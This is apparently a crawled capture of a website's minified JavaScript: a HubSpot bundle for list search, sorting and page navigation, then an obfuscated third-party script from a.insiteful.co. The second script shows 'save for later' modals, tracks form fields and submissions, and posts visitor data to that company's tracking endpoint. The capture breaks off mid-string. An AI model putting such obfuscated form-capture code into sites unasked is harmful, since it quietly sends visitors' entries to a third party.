e=t.target||t.srcElement;""===e.value&&!s.searched||i(e.value)})),s.utils.events.bind(s.utils.getByClass(s.listContainer,s.searchClass),"input",(function(t){""===(t.target||t.srcElement).value&&i("")})),i}},function(t,e){t.exports=function(a){function t(){a.trigger("sortStart");var i={},t=arguments[0].currentTarget||arguments[0].srcElement||void 0;t?(i.valueName=a.utils.getAttribute(t,"data-sort"),o.getInSensitive(t,i),i.order=o.getOrder(t)):((i=arguments[1]||i).valueName=arguments[0],i.order=i.order||"asc",i.insensitive=void 0===i.insensitive||i.insensitive),o.clear(),o.setOrder(i);var e,s=i.sortFunction||a.sortFunction||null,n="desc"===i.order?-1:1;e=s?function(t,e){return s(t,e,i)*n}:function(t,e){var s=a.utils.naturalSort;return s.alphabet=a.alphabet||i.alphabet||void 0,!s.alphabet&&i.insensitive&&(s=a.utils.naturalSort.caseInsensitive),s(t.values()[i.valueName],e.values()[i.valueName])*n},a.items.sort(e),a.update(),a.trigger("sortComplete")}var o={els:void 0,clear:function(){for(var t=0,e=o.els.length;t<e;t++)a.utils.classes(o.els[t]).remove("asc"),a.utils.classes(o.els[t]).remove("desc")},getOrder:function(t){var e=a.utils.getAttribute(t,"data-order");return"asc"==e||"desc"==e?e:a.utils.classes(t).has("desc")?"asc":a.utils.classes(t).has("asc")?"desc":"asc"},getInSensitive:function(t,e){var s=a.utils.getAttribute(t,"data-insensitive");e.insensitive="false"!==s},setOrder:function(t){for(var e=0,s=o.els.length;e<s;e++){var i=o.els[e];if(a.utils.getAttribute(i,"data-sort")===t.valueName){var n=a.utils.getAttribute(i,"data-order");"asc"==n||"desc"==n?n==t.order&&a.utils.classes(i).add(t.order):a.utils.classes(i).add(t.order)}}}};return a.handlers.sortStart=a.handlers.sortStart||[],a.handlers.sortComplete=a.handlers.sortComplete||[],o.els=a.utils.getByClass(a.listContainer,a.sortClass),a.utils.events.bind(o.els,"click",t),a.on("searchStart",o.clear),a.on("filterStart",o.clear),t}},function(t,e){function s(l){var s,c=this;this.clearSourceItem=function(t,e){for(var s=0,i=e.length;s<i;s++){var n;if(e[s].data)for(var a=0,o=e[s].data.length;a<o;a++)t.setAttribute("data-"+e[s].data[a],"");else e[s].attr&&e[s].name?(n=l.utils.getByClass(t,e[s].name,!0))&&n.setAttribute(e[s].attr,""):(n=l.utils.getByClass(t,e[s],!0))&&(n.innerHTML="");n=void 0}return t},this.getItemSource=function(t){if(void 0===t){for(var e=l.list.childNodes,s=0,i=e.length;s<i;s++)if(void 0===e[s].data)return e[s].cloneNode(!0)}else{if(/<tr[\s>]/g.exec(t)){var n=document.createElement("tbody");return n.innerHTML=t,n.firstChild}if(-1!==t.indexOf("<")){var a=document.createElement("div");return a.innerHTML=t,a.firstChild}var o=document.getElementById(l.item);if(o)return o}},this.get=function(t,e){c.create(t);for(var s={},i=0,n=e.length;i<n;i++){var a;if(e[i].data)for(var o=0,r=e[i].data.length;o<r;o++)s[e[i].data[o]]=l.utils.getAttribute(t.elm,"data-"+e[i].data[o]);else e[i].attr&&e[i].name?(a=l.utils.getByClass(t.elm,e[i].name,!0),s[e[i].name]=a?l.utils.getAttribute(a,e[i].attr):""):(a=l.utils.getByClass(t.elm,e[i],!0),s[e[i]]=a?a.innerHTML:"");a=void 0}return s},this.set=function(n,t){function e(t,e){var s,i=function(t){for(var e=0,s=l.valueNames.length;e<s;e++)if(l.valueNames[e].data){for(var i=l.valueNames[e].data,n=0,a=i.length;n<a;n++)if(i[n]===t)return{data:t}}else{if(l.valueNames[e].attr&&l.valueNames[e].name&&l.valueNames[e].name==t)return l.valueNames[e];if(l.valueNames[e]===t)return t}}(t);i&&(i.data?n.elm.setAttribute("data-"+i.data,e):i.attr&&i.name?(s=l.utils.getByClass(n.elm,i.name,!0))&&s.setAttribute(i.attr,e):(s=l.utils.getByClass(n.elm,i,!0))&&(s.innerHTML=e),s=void 0)}if(!c.create(n))for(var s in t)t.hasOwnProperty(s)&&e(s,t[s])},this.create=function(t){if(void 0!==t.elm)return!1;if(void 0===s)throw new Error("The list need to have at list one item on init otherwise you'll have to add a template.");var e=s.cloneNode(!0);return e.removeAttribute("id"),t.elm=e,c.set(t,t.values()),!0},this.remove=function(t){t.elm.parentNode===l.list&&l.list.removeChild(t.elm)},this.show=function(t){c.create(t),l.list.appendChild(t.elm)},this.hide=function(t){void 0!==t.elm&&t.elm.parentNode===l.list&&l.list.removeChild(t.elm)},this.clear=function(){if(l.list.hasChildNodes())for(;1<=l.list.childNodes.length;)l.list.removeChild(l.list.firstChild)},s=(s=c.getItemSource(l.item))&&c.clearSourceItem(s,l.valueNames)}t.exports=function(t){return new s(t)}},function(t,e){t.exports=function(t,e){var s=t.getAttribute&&t.getAttribute(e)||null;if(!s)for(var i=t.attributes.length,n=0;n<i;n++)void 0!==e[n]&&e[n].nodeName===e&&(s=e[n].nodeValue);return s}},function(t,e,s){"use strict";function p(t){return 48<=t&&t<=57}function i(t,e){for(var s=(t+="").length,i=(e+="").length,n=0,a=0;n<s&&a<i;){var o=t.charCodeAt(n),r=e.charCodeAt(a);if(p(o)){if(!p(r))return o-r;for(var l=n,c=a;48===o&&++l<s;)o=t.charCodeAt(l);for(;48===r&&++c<i;)r=e.charCodeAt(c);for(var u=l,h=c;u<s&&p(t.charCodeAt(u));)++u;for(;h<i&&p(e.charCodeAt(h));)++h;var d=u-l-h+c;if(d)return d;for(;l<u;)if(d=t.charCodeAt(l++)-e.charCodeAt(c++))return d;n=u,a=h}else{if(o!==r)return o<m&&r<m&&-1!==f[o]&&-1!==f[r]?f[o]-f[r]:o-r;++n,++a}}return s-i}var n,f,m=0;i.caseInsensitive=i.i=function(t,e){return i((""+t).toLowerCase(),(""+e).toLowerCase())},Object.defineProperties(i,{alphabet:{get:function(){return n},set:function(t){f=[];var e=0;if(n=t)for(;e<n.length;e++)f[n.charCodeAt(e)]=e;for(m=f.length,e=0;e<m;e++)void 0===f[e]&&(f[e]=-1)}}}),t.exports=i},function(t,e){t.exports=function(t,n,e){function s(t,e){var s=t/n.length,i=Math.abs(r-e);return a?s+i/a:i?1:s}var i=e.location||0,a=e.distance||100,o=e.threshold||.4;if(n===t)return!0;if(32<n.length)return!1;var r=i,l=function(){var t,e={};for(t=0;t<n.length;t++)e[n.charAt(t)]=0;for(t=0;t<n.length;t++)e[n.charAt(t)]|=1<<n.length-t-1;return e}(),c=o,u=t.indexOf(n,r);-1!=u&&(c=Math.min(s(0,u),c),-1!=(u=t.lastIndexOf(n,r+n.length))&&(c=Math.min(s(0,u),c)));var h=1<<n.length-1;u=-1;for(var d,p,f,m=n.length+t.length,v=0;v<n.length;v++){for(d=0,p=m;d<p;)s(v,r+p)<=c?d=p:m=p,p=Math.floor((m-d)/2+d);m=p;var g=Math.max(1,r-p+1),b=Math.min(r+p,t.length)+n.length,C=Array(b+2);C[b+1]=(1<<v)-1;for(var y=b;g<=y;y--){var $=l[t.charAt(y-1)];if(C[y]=0===v?(C[y+1]<<1|1)&$:(C[y+1]<<1|1)&$|(f[y+1]|f[y])<<1|1|f[y+1],C[y]&h){var _=s(v,y-1);if(_<=c){if(c=_,!(r<(u=y-1)))break;g=Math.max(1,2*r-u)}}}if(s(v+1,r)>c)break;f=C}return!(u<0)}}]);$("body").append('<div class="search-results-overlay"><button type="button" class="overlay-close"><i class="fa fa-times" aria-hidden="true"></i></button><div id="hubspot-cos-site-search" class="search-results-wrapper"><input class="search" placeholder="Search" /><ul class="search-results list"></ul></div></div>'),$(".overlay-close").on("click",(function(){$("body").removeClass("search-activated")})),$('a[href$="#cos-search"]').on("click",(function(t){$("#hubspot-cos-site-search ul").empty(),t.preventDefault(),$.get("/sitemap.xml",(function(t){$(t).find("url").each((function(){String.prototype.toProperCase=function(){return this.replace(/\w\S*/g,(function(t){return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase()}))};var t=$(this).find("loc").text(),e='<li><a class="cos-name" href="'+t+'">'+/[^/]*$/.exec(t)[0].replace(/[-_]+/g," ").replace(/([\.,;])/g,"$1 ").toProperCase()+'</a><span class="cos-url">'+t+"</span></li>";$("#hubspot-cos-site-search ul").append(e)}));var e=new List("hubspot-cos-site-search",{valueNames:["cos-name","cos-url"]}),s=$('<li id="no-items-found">No results found</li>');e.on("updated",(function(t){0===t.matchingItems.length?$(t.list).append(s):s.detach()}))})),$("body").addClass("search-activated"),$(".search-results-wrapper .search").focus()})),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(p){var f="ellipsis",m='<span style="white-space: nowrap;">',v={lines:"auto",ellipClass:"ellip",responsive:!1};function e(t,e){var s,n,i,a,o,r,l,c=this,u=0,h=[];function d(){var t;"number"==typeof c.opts.lines&&c.opts.lines<2?c.$el.addClass(c.opts.ellipLineClass):(r=c.$cont.height(),"auto"===c.opts.lines&&c.$el.prop("scrollHeight")<=r||s&&(l=p.trim(c.text).split(/\s+/),c.$el.html(m+l.join("</span> "+m)+"</span>"),c.$el.find("span").each(s),null!=n&&(l[t=n]='<span class="'+c.opts.ellipLineClass+'">'+l[t],l.push("</span>"),c.$el.html(l.join(" ")))))}c.$cont=p(t),c.opts=p.extend({},v,e),"auto"===c.opts.lines&&(s=function(t,e){var s=p(e),i=s.position().top;if(o=o||s.height(),i===a?h[u].push(s):(a=i,h[u+=1]=[s]),r<i+o)return n=t-h[u-1].length,!1}),"number"==typeof c.opts.lines&&1<c.opts.lines&&(s=function(t,e){var s=p(e).position().top;if(s!==a&&(a=s,u+=1),u===c.opts.lines)return n=t,!1}),c.opts.responsive&&p(window).on("resize."+f,(function(){h=[],u=0,n=a=null,c.$el.html(c.text),clearTimeout(i),i=setTimeout(d,100)})),c.text=c.$cont.text(),c.opts.ellipLineClass=c.opts.ellipClass+"-line",c.$el=p('<span class="'+c.opts.ellipClass+'" />'),c.$el.text(c.text),c.$cont.empty().append(c.$el),d()}p.fn[f]=function(t){return this.each((function(){try{p(this).data(f,new e(this,t))}catch(t){window.console&&console.error(f+": "+t)}}))}})),$(document).ready((function(){$("a.hs-rss-title span").ellipsis({lines:2})})),window.addEventListener("DOMContentLoaded",(event=>{if(document.querySelector(".toc")){const element=document.querySelector(".toc");let headerHeight=0;const headerChildren=document.querySelector(".header-container-wrapper").querySelectorAll("*");for(let i=0;i<headerChildren.length;i++)if("fixed"===window.getComputedStyle(headerChildren[i]).position){headerHeight=headerChildren[i].offsetHeight;break}const nextSection=element.closest(".body-container-wrapper").nextElementSibling,checkPosition=(element.getBoundingClientRect().top,window.pageYOffset,element.offsetHeight,()=>{const elementHeight=element.offsetHeight,nextSectionOffset=nextSection?nextSection.getBoundingClientRect().top+window.pageYOffset:1/0;window.pageYOffset+headerHeight+elementHeight<nextSectionOffset?(element.classList.remove("hidden"),element.style.top=`${headerHeight+6}px`):element.classList.add("hidden")});window.onscroll=checkPosition;document.querySelectorAll(".toc-link").forEach((link=>{link.addEventListener("click",(function(event){event.preventDefault();const targetId=this.getAttribute("href").substring(1),targetElement=document.getElementById(targetId);targetElement&&function(target){const startPosition=window.pageYOffset,targetPosition=target.getBoundingClientRect().top+50,startTime=performance.now(),duration=200;function easeInOutQuad(t){return t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2}function animateScroll(currentTime){const timeElapsed=currentTime-startTime,run=easeInOutQuad(timeElapsed/duration)*targetPosition+startPosition;window.scrollTo(0,run),timeElapsed<duration?requestAnimationFrame(animateScroll):setTimeout((function(){document.dispatchEvent(new CustomEvent("scroll"))}),250)}requestAnimationFrame(animateScroll)}(targetElement)}))}))}}));
//# sourceURL=https://cdn2.hubspot.net/hub/2096695/hub_generated/template_assets/4985550537/1718870581257/Coded_files/Custom/page/js/flowforma_scripts.js

--- FILE ---
content_type: application/javascript
request_url: https://a.insiteful.co/dist/compile.min.js
body_size: 20905
content:
var _0x56060e=_0x39f5;(function(_0x3125d1,_0x522a70){var _0x19de43=_0x39f5,_0x3be416=_0x3125d1();while(!![]){try{var _0x48607f=parseInt(_0x19de43(0xdb))/0x1+parseInt(_0x19de43(0xdd))/0x2*(parseInt(_0x19de43(0xe4))/0x3)+parseInt(_0x19de43(0xe0))/0x4+-parseInt(_0x19de43(0xe3))/0x5*(parseInt(_0x19de43(0xe2))/0x6)+parseInt(_0x19de43(0xdf))/0x7+parseInt(_0x19de43(0xdc))/0x8+-parseInt(_0x19de43(0xde))/0x9;if(_0x48607f===_0x522a70)break;else _0x3be416['push'](_0x3be416['shift']());}catch(_0x678226){_0x3be416['push'](_0x3be416['shift']());}}}(_0x34f1,0x97b98));var ip;ip=JSON[_0x56060e(0xe1)](_0x56060e(0xe5));function _0x39f5(_0x2a7706,_0x5d52c3){var _0x34f188=_0x34f1();return _0x39f5=function(_0x39f523,_0x2c0ec6){_0x39f523=_0x39f523-0xdb;var _0x5103a5=_0x34f188[_0x39f523];return _0x5103a5;},_0x39f5(_0x2a7706,_0x5d52c3);}function _0x34f1(){var _0x405071=['10605762gMXPYc','1956724NZMNPA','3201380uNctBe','parse','300rPGhXf','27410rIyziE','116538FdtOKT','{\x22ip\x22:\x220.0.0.0\x22,\x22country_code\x22:\x22NA\x22,\x22country_name\x22:\x22Unknown\x22,\x22region_code\x22:\x22NA\x22,\x22region\x22:\x22Unknown\x22,\x22city\x22:\x22Unknown\x22,\x22postal\x22:\x2200000\x22,\x22time_zone\x22:\x22Unknown\x22,\x22latitude\x22:0,\x22longitude\x22:0,\x22metro_code\x22:0}','773039ZqWfHO','525456phDFxu','8UYQaaC'];_0x34f1=function(){return _0x405071;};return _0x34f1();}
var _0x18cd=['2RhsvPM','div','show_hu','append','634756gbVIbF','14AjJHRH','109213vTxkdP','(=([^&#]*)|&|#|$)','?go=','after:',';path=/','values','indexOf','trace','toString','firstChild','paste','getAttribute','<td>\x20<a\x20href=\x22','Oops!\x20Seems\x20there\x20was\x20an\x20error\x20&\x20we\x20were\x20unable\x20to\x20successfully\x20email\x20you.\x20Please\x20try\x20again\x20shortly.','setTime','data','form\x20button[class*=\x22submit\x22]','email','Enable\x20in-a-hurry\x20modal','removeAttribute','now','change','left','show_he_email','warn','<div\x20class=\x22hurry_modal\x22><style>.hurry_modal,\x20.hurry_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.hurry_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding:10px;padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.hurry_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.hurry_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.hurry_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.hurry_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.hurry_modal\x20a.close:after{content:\x27\xd7\x27!important}.hurry_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.hurry_modal\x20a{text-decoration:none;color:#aaa}.hurry_modal\x20a:focus,\x20.hurry_modal\x20a:hover{color:black}.hurry_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.hurry_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.hurry_modal\x20.form{border:\x201px\x20solid\x20#e3e3e3;margin:auto;max-width:80%;min-width:100px;box-shadow:0px\x200px\x206px\x20rgba(0,\x200,\x200,\x200.16)}.hurry_modal\x20.form\x20.email{width:100%;height:22px;margin:5px\x200;border:none;box-sizing:border-box;background:7px\x200px\x20url(\x27data:image/svg+xml;utf8,<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path><path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path></svg>\x27)\x20no-repeat\x20#fff;background-size:contain;padding:1px\x203px\x200\x2035px;font-style:normal;font-weight:500;font-size:12px}.hurry_modal\x20.form\x20.submit{width:100%;background-color:black;font-style:normal;font-weight:600;font-size:10px;line-height:28px;letter-spacing:0.025em;text-transform:uppercase;text-align:center;cursor:pointer;color:#fff}.hurry_modal\x20.form\x20.submit:hover{background-color:#4d4f5c}.screen_body_mobile\x20.hurry_modal\x20.form\x20.submit{height:16px;line-height:16px;font-size:8px}</style><a\x20onclick=\x22minimize_hurry_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20class=\x22img-inline\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20480\x20480\x22><path\x20d=\x22M362.7\x2064h-256C83\x2064\x2064\x2083.2\x2064\x20106.7v298.7c0\x2023.5\x2019\x2042.7\x2042.7\x2042.7h298.7c23.5\x200\x2042.7-19.2\x2042.7-42.7v-256L362.7\x2064zM256\x20405.3c-35.4\x200-64-28.6-64-64s28.6-64\x2064-64\x2064\x2028.6\x2064\x2064-28.6\x2064-64\x2064zM320\x20192H106.7v-85.3H320V192z\x22/></svg>\x20<span>In\x20a\x20hurry?</span></h1><p\x20style=\x22opacity:\x200.5\x22>Receive\x20a\x20link\x20to\x20pick\x20up\x20where<br/>\x20you\x20left\x20off.</p><div\x20class=\x22form\x22>\x20<input\x20type=\x22email\x22\x20\x20placeholder=\x22you@email.com\x22\x20class=\x22email\x22\x20autocomplete=\x22email\x22><div\x20id=\x22get_hurry_link\x22\x20onclick=\x22hurry_up()\x22\x20\x20class=\x22submit\x22>Save\x20for\x20Later</div></div>\x20<br/></div>','onClick','min-width','form','load','minimize_help_modal()','{}.constructor(\x22return\x20this\x22)(\x20)','loc','Oops!\x20Please\x20be\x20sure\x20to\x20ensure\x20a\x20valid\x20email.','0px','\x27>Click\x20here</a>\x20to\x20continue\x20where\x20you\x20left\x20off</p></div><script>document.querySelector(\x27.welcome_back_modal\x27).style.top=\x2710px\x27;</script>','querySelectorAll','selectedIndex','\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path>\x20<path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path>\x20</svg>\x20','json','keys','redirect','value','toUpperCase','action','success','he_chat_link','createElement','17686Styrnm','cursor','POST','status','maximize\x20modal','href','parse','INPUT','.welcome_back_modal','TEXTAREA','.help_modal\x20.dk','key','block','display','hfs','removeEventListener','SELECT','he_email_text','he_email_link','addEventListener','innerHTML','</a></td>','exception','\x20:\x20','.help_modal\x20table','check_form_fills','call','show_he_phone','Accept','application/json','split','appendChild','push','7kOxEcg','hurry','undefined','<div\x20class=\x27welcome_back_modal\x27><style>.welcome_back_modal,\x20.welcome_back_modal\x20*{padding:\x200;margin:\x200;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit}.welcome_back_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16)}.wave{animation-name:wave-animation;animation-duration:2.5s;animation-iteration-count:infinite;transform-origin:70%\x2070%;display:inline-block}@keyframes\x20wave-animation{0%{transform:rotate(\x200.0deg)}10%{transform:rotate(-10.0deg)}20%{transform:rotate(\x2012.0deg)}30%{transform:rotate(-10.0deg)}40%{transform:rotate(\x209.0deg)}50%{transform:rotate(\x200.0deg)}100%{transform:rotate(\x200.0deg)}}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.welcome_back_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.welcome_back_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.welcome_back_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.welcome_back_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.welcome_back_modal\x20a.close:after{content:\x27\xd7\x27}</style><a\x20onClick=\x27minimize_welcome_modal()\x27\x20class=\x27close\x27></a><h1>\x20<svg\x20class=\x27wave\x20img-inline\x27\x20enable-background=\x27new\x200\x200\x20512.052\x20512.052\x27\x20height=\x2750\x27\x20viewBox=\x270\x200\x20512.052\x20512.052\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m405.936\x2060c-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529s-37.513\x2015.57-39.744\x2035.529c-5.946-3.508-12.868-5.529-20.256-5.529-22.056\x200-40\x2017.944-40\x2040v253.66c-20.858-24.496-46.37-52.502-49.064-55.455-7.627-9.176-18.826-14.433-30.774-14.433-22.045\x200-39.98\x2017.951-39.98\x2040.015\x200\x209.21\x203.222\x2018.211\x209.072\x2025.342\x2020.348\x2024.805\x2038.213\x2049.165\x2053.977\x2070.657\x2040.46\x2055.167\x2072.419\x2098.742\x20118.865\x20115.388\x201.115.399\x202.254.589\x203.374.589\x204.103\x200\x207.95-2.545\x209.414-6.629\x201.863-5.199-.841-10.924-6.04-12.787-40.687-14.582-71.048-55.979-109.486-108.389-15.913-21.697-33.949-46.289-54.641-71.513-2.967-3.617-4.535-7.994-4.535-12.658\x200-9.625\x207.639-20.015\x2019.98-20.015\x206.025\x200\x2011.67\x202.671\x2015.486\x207.329.113.139.23.274.351.406.456.499\x2043.891\x2048.104\x2064.417\x2074.038\x201.225\x204.139\x205.05\x207.161\x209.585\x207.161.182\x200\x20.359-.018.539-.027.156.007.31.027.467.027l30.009-.355c.26-.003.519-.004.777-.004\x2035.409\x200\x2064.558\x2028.813\x2064.978\x2064.23.064\x205.482\x204.528\x209.881\x209.996\x209.881h.121c5.522-.065\x209.946-4.596\x209.881-10.118-.267-22.524-9.239-43.645-25.266-59.471-16.013-15.813-37.219-24.522-59.71-24.522-.345\x200-.689.002-1.024.006l-20.768.246v-272.599c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-192c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v192c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-162c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-132c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v267c0\x2055.296-35.483\x20103.331-88.295\x20119.527-5.28\x201.619-8.248\x207.212-6.629\x2012.493\x201.32\x204.304\x205.278\x207.07\x209.558\x207.07.971\x200\x201.958-.143\x202.935-.442\x2029.039-8.905\x2055.125-27.253\x2073.453-51.663\x2018.958-25.249\x2028.979-55.328\x2028.979-86.985v-267c-.002-22.056-17.947-40-40.002-40z\x27/><circle\x20cx=\x27295.966\x27\x20cy=\x27502.052\x27\x20r=\x2710\x27/><path\x20d=\x27m385.936\x20292c0-5.523-4.478-10-10-10h-120c-5.522\x200-10\x204.477-10\x2010s4.478\x2010\x2010\x2010h120c5.522\x200\x2010-4.477\x2010-10z\x27/></svg>\x20<span>Welcome\x20back!</span></h1><p><a\x20href=\x27','https://a.insiteful.co/tracking_entries.php','getTime','form\x20button[id*=\x22submit\x22]','.hurry_modal','target','2PcwzvFbvVksRcim','city','.help_modal\x20.close','options','replace','inline','table','[?&]','_xZUk85X#@W{V.W$','none','\x5c$&','.help_modal\x20h1\x20span','true','prototype','closest','GET','minimize_welcome_modal()','show_wb','click','onreadystatechange','region','.hurry_modal\x20input','host','Success!\x20We\x20have\x20emailed\x20you\x20a\x20link\x20where\x20you\x20can\x20pick\x20up\x20where\x20you\x20left\x20off\\x20anytime.','10px\x200px\x2020px\x200px\x20!important','keydown','response','readyState','apply','style','onerror','.help_modal','padding','__proto__','location','Enable\x20help\x20modal','Error:\x20Server\x20connectin\x20failed','open','hu_delay','</tr></tbody></table></div>','Form\x20submitted','substring','5xvjGYk','constructor','8373aGSwRQ','type','textarea','https://a.insiteful.co/api/','.hurry_modal\x20a.close','error','outerHTML','3maybdO','length','exec','<div\x20class=\x22help_modal\x22><style>.help_modal,\x20.help_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.help_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:\x200px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.help_modal\x20h1{color:\x20white;line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.help_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.help_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.help_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.help_modal\x20a.close:after{content:\x27\xd7\x27}.help_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.help_modal\x20a,\x20.help_modal\x20a:hover,\x20.help_modal\x20a:focus{text-decoration:none;color:#aaa}.help_modal\x20a:focus,\x20.help_modal\x20a:hover{color:black}.help_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.help_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.help_modal\x20.dk{background:black;color:white;padding:10px\x200px\x2020px\x200px\x20!important}.dk\x20a.close{color:white\x20!important;opacity:0.35}.dk\x20svg{fill:white}</style><div\x20class=\x22dk\x22>\x20<a\x20onclick=\x22minimize_help_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20height=\x2250\x22\x20viewBox=\x220\x200\x20460\x20460\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20class=\x22img-inline\x22><path\x20d=\x22M256\x2076c48.1\x200\x2093.3\x2018.7\x20127.3\x2052.7S436\x20207.9\x20436\x20256s-18.7\x2093.3-52.7\x20127.3S304.1\x20436\x20256\x20436c-48.1\x200-93.3-18.7-127.3-52.7S76\x20304.1\x2076\x20256s18.7-93.3\